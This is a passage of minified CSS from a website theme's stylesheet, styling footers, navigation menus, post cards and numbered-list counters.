50%;max-width:50%}.site-footer-container--equal-width .footer-widgets-3 .footer-widget{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%}.site-footer-container--equal-width .footer-widgets-4 .footer-widget{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.site-footer-container--equal-width .footer-widgets-5 .footer-widget{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.footer-info{float:left;padding-right:40px}@media (min-width:992px){.footer-info{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%}}.footer-text{padding-top:10px;line-height:1.3;font-size:90%}.footer-counters{float:right;text-align:center}@media (min-width:992px){.footer-counters{text-align:right;-webkit-box-flex:1;-ms-flex:1 0 15%;flex:1 0 15%}}.footer-partner{font-size:.9em;margin-top:10px}.footer-partner .pseudo-link{text-decoration:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li.current-menu-item{color:#999}.top-menu ul li a,.top-menu ul li span{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;white-space:nowrap}.top-menu ul li a:focus,.top-menu ul li a:hover{border-bottom:1px solid rgba(0,0,0,.2)}.top-menu ul li.menu-item-has-children{position:relative}.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after{content:"\f107";position:absolute;top:15%;margin-left:.5em;font:normal normal normal 14px/1 FontAwesome;opacity:.7}.top-menu ul li .sub-menu{display:none;background:#fff;text-align:left;padding:5px 10px}@media (min-width:992px){.top-menu ul li .sub-menu{position:absolute;top:25px;left:0;z-index:500;margin-right:0;-webkit-box-shadow:0 0 15px rgba(34,52,67,.3);box-shadow:0 0 15px rgba(34,52,67,.3)}}.top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a{display:block}@media (min-width:992px){.top-menu ul li .sub-menu li .removed-link,.top-menu ul li .sub-menu li a{white-space:nowrap}}.top-menu ul li .sub-menu li ul{z-index:500}@media (min-width:992px){.top-menu ul li .sub-menu li ul{position:absolute;top:0;left:100%;font-size:85%;margin-top:-.5em;margin-left:1.5em}}.top-menu ul li .sub-menu li.menu-item-has-children>a:after,.top-menu ul li .sub-menu li.menu-item-has-children>span:after{content:"\f105"}.footer-navigation,.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.footer-navigation .main-navigation-inner,.main-navigation .main-navigation-inner{padding:0 40px}}.footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-count:2;-moz-column-count:2;column-count:2}.footer-navigation .menu-item-cols-2>.sub-menu>li,.main-navigation .menu-item-cols-2>.sub-menu>li{display:inline-block;width:100%;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:767px){.footer-navigation .menu-item-cols-2>.sub-menu,.main-navigation .menu-item-cols-2>.sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1}}@media (min-width:992px){.footer-navigation,.main-navigation{display:block}}.footer-navigation ul,.main-navigation ul{list-style:none;padding:0;margin:0}.footer-navigation ul:after,.main-navigation ul:after{content:"";display:block;clear:both}.footer-navigation ul li,.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.footer-navigation ul li,.main-navigation ul li{float:left}}.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:50px}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"\f196";position:absolute;top:14px;right:15px;color:rgba(255,255,255,.8);font:normal normal normal 23px/1 FontAwesome}.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after{content:"\f147"}.footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a{border-right:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:0}.footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a{border-right:none}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"";bottom:4px;left:50%;right:auto;top:auto;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:4px 3px 0 3px;border-color:rgba(255,255,255,.7) transparent transparent transparent}}.footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (min-width:992px){.footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.footer-navigation ul li .removed-link:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li a:focus,.footer-navigation ul li a:hover,.main-navigation ul li .removed-link:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li a:focus,.main-navigation ul li a:hover{background:rgba(255,255,255,.1);-webkit-box-shadow:none;box-shadow:none}.footer-navigation ul li.current-menu-item,.main-navigation ul li.current-menu-item{background:rgba(255,255,255,.2);-webkit-box-shadow:none;box-shadow:none}.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{background:#5a80b1}.footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu{display:none;margin-right:-50px;border-top:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu{position:absolute;top:60px;left:0;z-index:500;margin-right:0;-webkit-box-shadow:0 0 15px rgba(34,52,67,.3);box-shadow:0 0 15px rgba(34,52,67,.3)}}.footer-navigation ul li>.sub-menu li,.main-navigation ul li>.sub-menu li{float:none}.footer-navigation ul li>.sub-menu li:last-child,.main-navigation ul li>.sub-menu li:last-child{border-bottom:none}.footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a{display:block;padding-left:40px}@media (min-width:992px){.footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a{white-space:nowrap;padding-left:20px}}.footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul{z-index:500}@media (min-width:992px){.footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul{position:absolute;top:0;left:100%;font-size:85%}}.footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a{padding-left:60px}@media (min-width:992px){.footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a{padding:12px 20px}}.footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a{padding-left:80px}@media (min-width:992px){.footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a{padding-left:20px}}@media (min-width:992px){.footer-navigation ul li>.sub-menu li.menu-item-has-children:after,.main-navigation ul li>.sub-menu li.menu-item-has-children:after{top:50%;right:4px;margin:-2px 0 0;left:auto;border-width:3px 0 3px 5px;border-color:transparent transparent transparent rgba(255,255,255,.7)}}.footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger{display:none}}.sidebar-navigation .menu-item-has-children:after{content:"\f196";position:absolute;top:8px;right:15px;color:#5a80b1;font:normal normal normal 21px/1 FontAwesome}.sidebar-navigation .menu-item-has-children.open:after{content:"\f147"}.sidebar-navigation ul li>.sub-menu{display:none}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:after{display:none}}.menu-toggle{display:none}.page-title{margin-bottom:25px}body.archive.tag .page-title{position:relative}body.archive.tag .page-title:before{content:"# ";position:absolute;left:-23px;top:9px;color:#999;font-size:.7em}.child-categories{margin-bottom:15px}.child-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.child-categories ul li{margin-right:15px;margin-bottom:15px}.child-categories ul li a{display:block;color:#999;padding:5px 20px;border:1px solid #e2e2e2}.child-categories ul li a:hover{border:1px solid #b7b7b7}.taxonomy-description{margin-bottom:25px;font-size:.95em;line-height:1.4;background:#f9f8f5;padding:3px 20px;color:#777}.taxonomy-description:after{content:"";display:block;clear:both}.taxonomy-description p{margin:15px 0}.post-box{margin-bottom:60px;max-width:700px}.post-box__content{margin-bottom:10px}.posts-container{margin-bottom:40px}.posts-container:after,.posts-container:before{content:" ";display:table;line-height:0}.posts-container:after{clear:both}@media (min-width:768px){.b-related__items,.posts-container--two-columns{margin-left:-50px}}@media (min-width:992px){.b-related__items,.posts-container--two-columns{margin-left:-40px}}.b-related__items .post-card-square:nth-child(odd),.b-related__items .post-card:nth-child(odd),.posts-container--two-columns .post-card-square:nth-child(odd),.posts-container--two-columns .post-card:nth-child(odd){clear:left}.the-designer .posts-container{margin-bottom:0}.post-card{max-width:330px;margin-bottom:40px;margin-left:auto;margin-right:auto}@media (min-width:576px){.post-card{width:48%;float:left;margin-right:4%}.post-card:nth-child(even){margin-right:0}}@media (min-width:768px){.post-card{float:left;margin-bottom:50px;margin-left:50px;margin-right:0}}@media (min-width:992px){.post-card{width:280px;margin-left:40px}}@media (min-width:1200px){.post-card{width:330px}}.post-card:hover .entry-meta{background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));opacity:1;filter:"alpha(opacity=100)"}.post-card__image{position:relative;margin-bottom:10px;background:#d0cbcb}.post-card__image img{display:block;margin:0 auto;width:100%;max-height:140px}.post-card__image .entry-meta{position:absolute;bottom:0;left:0;right:0;margin-bottom:0;padding:20px 15px 10px;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.6));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.6));font-size:.8em;color:#fff;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.post-card__content{font-size:.8em}.post-card .entry-title{font-size:19px;margin-bottom:14px}.post-card-one{margin-bottom:50px;max-width:330px;margin-left:auto;margin-right:auto}.post-card-one:after,.post-card-one:before{content:" ";display:table;line-height:0}.post-card-one:after{clear:both}@media (min-width:576px){.post-card-one{max-width:700px}}.post-card-one:hover .entry-meta{opacity:1}.post-card-one .entry-title{font-size:19px;margin-bottom:11px}.post-card-one__image{margin-right:25px}@media (min-width:576px){.post-card-one__image{float:left}}@media (min-width:992px){.post-card-one__image{width:280px}}@media (min-width:1200px){.post-card-one__image{width:330px}}.post-card-one__image img{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.post-card-one__image img:hover{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.post-card-one__content{overflow:hidden}.post-card-one__text{font-size:.8em;margin-bottom:12px}.post-card-one .entry-meta{margin-bottom:5px;opacity:.6;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.post-card-square{max-width:330px;margin-bottom:40px;margin-left:auto;margin-right:auto}.post-card-square:after,.post-card-square:before{content:" ";display:table;line-height:0}.post-card-square:after{clear:both}@media (min-width:576px){.post-card-square{width:48%;float:left;margin-right:4%}.post-card-square:nth-child(even){margin-right:0}}@media (min-width:768px){.post-card-square{float:left;margin-bottom:50px;margin-left:50px;margin-right:0}}@media (min-width:992px){.post-card-square{width:280px;margin-left:40px}}@media (min-width:1200px){.post-card-square{width:330px}}.post-card-square .entry-title{font-size:19px;margin-bottom:5px}.post-card-square__image{float:left;max-width:100px;margin-right:15px}.post-card-square__content{overflow:hidden}.post-card-square__text{font-size:.8em;margin-bottom:5px}.post-card-square .entry-category{margin-right:0;margin-bottom:5px}.post-card-square .entry-category a{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.post-card-square .entry-meta span:first-child{margin-left:0}.post-card-square .entry-date{margin-left:10px;margin-right:10px}.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.warning{margin-left:0}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-title a{color:#333;text-decoration:none;border-bottom:1px solid rgba(0,0,0,.1);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.entry-title a:hover{border-bottom:1px solid rgba(0,0,0,.3)}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.entry-meta .b-share{position:relative;top:5px}.entry-meta .b-share:before{content:"";clear:both;display:block}@media (min-width:768px){.entry-meta .b-share{top:auto;float:right}}.entry-meta__info{float:right}.entry-meta__comments,.entry-meta__source,.entry-meta__views{margin-left:10px;margin-right:10px}.entry-meta__tag{padding:3px 10px;font-size:.9em;color:#999;background:#efede7;text-decoration:none}.entry-meta__tag:before{content:"# "}.entry-meta__source .root-pseudo-link,.entry-meta__source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover{border-bottom-color:transparent}.entry-time{margin-right:30px}.entry-time time{color:#999}.entry-date{margin-right:30px}.entry-category{margin-right:30px}.entry-category a{color:#999}.entry-category a:hover{text-decoration:none}.entry-author span{color:#999}.entry-image{position:relative;margin-bottom:15px}.entry-image__title{padding:20px 20px 25px;text-align:center}@media (min-width:768px){.entry-image__title{position:absolute;left:0;width:100%;bottom:0;padding:80px 40px 40px;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8))}}.entry-image__title h1{font-size:1.5em}@media (min-width:768px){.entry-image__title h1{color:#fff}}@media (min-width:768px){.entry-image__title h1{font-size:2.5em}}.entry-image--big{margin:-30px 0 20px 0}@media (min-width:768px){.entry-image--big{margin-bottom:40px}}.entry-image--big img{display:block}.entry-image--big .entry-image--big .entry-author,.entry-image--big .entry-image--big .entry-category,.entry-image--big .entry-image--big .entry-date{margin-left:15px;margin-right:15px}.entry-image--big .b-share{text-align:center}@media (min-width:768px){.entry-image--big .b-share{position:absolute;bottom:10px;right:20px;left:20px}}@media (min-width:768px){.entry-image--big .b-share{left:auto;text-align:left;bottom:30px}}@media (min-width:992px){.entry-image--big .b-share{right:40px}}.entry-image--big .b-share .b-share__ico{opacity:.5;filter:"alpha(opacity=50)"}.entry-image--big .b-share .b-share__ico:hover{opacity:1;filter:"alpha(opacity=100)"}.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta{color:rgba(0,0,0,.5)}@media (min-width:768px){.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta{color:rgba(255,255,255,.5)}}.entry-image--no-thumb .entry-image__title{position:relative;bottom:auto;left:auto;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#ebefef));background-image:-o-linear-gradient(top,transparent,#ebefef);background-image:linear-gradient(to bottom,transparent,#ebefef);padding:30px 40px 35px}.entry-image--no-thumb .entry-image__title h1{color:#333}.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta{color:rgba(0,0,0,.5)}@media (min-width:768px){.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta{color:rgba(0,0,0,.5)}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-excerpt{font-size:1.2em;margin-bottom:20px;line-height:1.2}@media (min-width:576px){.entry-excerpt{font-size:1.3em;margin-bottom:30px}}.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.home-text h2,.home-text h3,.home-text h4,.home-text h5,.taxonomy-description h2,.taxonomy-description h3,.taxonomy-description h4,.taxonomy-description h5{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p{margin-bottom:25px}.entry-content .toc_list li:before,.home-text .toc_list li:before,.taxonomy-description .toc_list li:before{display:none!important}.entry-content ol,.entry-content ul,.home-text ol,.home-text ul,.taxonomy-description ol,.taxonomy-description ul{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li,.entry-content ul li,.home-text ol li,.home-text ul li,.taxonomy-description ol li,.taxonomy-description ul li{padding-left:40px;margin:.7em 0}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul,.home-text ol ol,.home-text ol ul,.home-text ul ol,.home-text ul ul,.taxonomy-description ol ol,.taxonomy-description ol ul,.taxonomy-description ul ol,.taxonomy-description ul ul{margin-top:0;margin-bottom:0}.entry-content ol:not([class]),.home-text ol:not([class]),.taxonomy-description ol:not([class]){counter-reset:point}.entry-content ol:not([class]) li:before,.home-text ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before{content:counter(point);counter-increment:point 1;display:inline-block;width:27px;height:27px;margin:0 13px 0 -40px;text-align:center;border:2px solid #425d9d;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.entry-content ol:not([class]) ol>li,.home-text ol:not([class]) ol>li,.taxonomy-description ol:not([class]) ol>li{padding-left:44px}.entry-content ol:not([class]) ol>li:before,.home-text ol:not([class]) ol>li:before,.taxonomy-description ol:not([class]) ol>li:before{counter-increment:point 1;content:counters(point, ".") ".";border:none;width:auto;height:auto;font-weight:700}.entry-content ol:not([class]) ol ol>li,.home-text ol:not([class]) ol ol>li,.taxonomy-description ol:not([class]) ol ol>li{padding-left:57px}.entry-content ol:not([class]) ol ol ol>li,.home-text ol:not([class]) ol ol ol>li,.taxonomy-description ol:not([class]) ol ol ol>li{padding-left:72px}.entry-content ol:not([class]) ul ul>li:before,.entry-content ol:not([class]) ul>li:before,.home-text ol:not([class]) ul ul>li:before,.home-text ol:not([class]) ul>li:before,.taxonomy-description ol:not([class]) ul ul>li:before,.taxonomy-description ol:not([class]) ul>li:before{counter-increment:none}.entry-content ul:not([class])>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before{content:"";display:inline-block;width:8px;height:8px;background:#5a80b1;margin:0 22px 0 -30px}.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"]{counter-reset:point 0}.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"]{counter-reset:point 0}.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"]{counter-reset:point 1}.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"]{counter-reset:point 1}.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"]{counter-reset:point 2}.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"]{counter-reset:point 2}.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"]{counter-reset:point 3}.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"]{counter-reset:point 3}.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"]{counter-reset:point 4}.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"]{counter-reset:point 4}.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"]{counter-reset:point 5}.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"]{counter-reset:point 5}.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"]{counter-reset:point 6}.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"]{counter-reset:point 6}.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"]{counter-reset:point 7}.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"]{counter-reset:point 7}.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"]{counter-reset:point 8}.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"]{counter-reset:point 8}.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"]{counter-reset:point 9}.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"]{counter-reset:point 9}.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"]{counter-reset:point 10}.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"]{counter-reset:point 10}.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"]{counter-reset:point 11}.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"]{counter-reset:point 11}.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"]{counter-reset:point 12}.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"]{counter-reset:point 12}.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"]{counter-reset:point 13}.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"]{counter-reset:point 13}.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"]{counter-reset:point 14}.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"]{counter-reset:point 14}.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"]{counter-reset:point 15}.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"]{counter-reset:point 15}.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"]{counter-reset:point 16}.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"]{counter-reset:point 16}.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"]{counter-reset:point 17}.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"]{counter-reset:point 17}.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"]{counter-reset:point 18}.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"]{counter-reset:point 18}.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"]{counter-reset:point 19}.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"]{counter-reset:point 19}.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"]{counter-reset:point 20}.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"]{counter-reset:point 20}.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"]{counter-reset:point 21}.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"]{counter-reset:point 21}.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"]{counter-reset:point 22}.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"]{counter-reset:point 22}.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"]{counter-reset:point 23}.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"]{counter-reset:point 23}.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"]{counter-reset:point 24}.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"]{counter-reset:point 24}.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"]{counter-reset:point 25}.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"]{counter-reset:point 25}.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"]{counter-reset:point 26}.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"]{counter-reset:point 26}.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"]{counter-reset:point 27}.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"]{counter-reset:point 27}.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"]{counter-reset:point 28}.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"]{counter-reset:point 28}.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"]{counter-reset:point 29}.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"]{counter-reset:point 29}.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"]{counter-reset:point 30}.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"]{counter-reset:point 30}.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"]{counter-reset:point 31}.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"]{counter-reset:point 31}.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"]{counter-reset:point 32}.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"]{counter-reset:point 32}.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"]{counter-reset:point 33}.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"]{counter-reset:point 33}.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"]{counter-reset:point 34}.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"]{counter-reset:point 34}.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"]{counter-reset:point 35}.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"]{counter-reset:point 35}.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"]{counter-reset:point 36}.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"]{counter-reset:point 36}.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"]{counter-reset:point 37}.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"]{counter-reset:point 37}.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"]{counter-reset:point 38}.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"]{counter-reset:point 38}.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"]{counter-reset:point 39}.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"]{counter-reset:point 39}.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"]{counter-reset:point 40}.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"]{counter-reset:point 40}.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"]{counter-reset:point 41}.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"]{counter-reset:point 41}.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"]{counter-reset:point 42}.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"]{counter-reset:point 42}.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"]{counter-reset:point 43}.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol 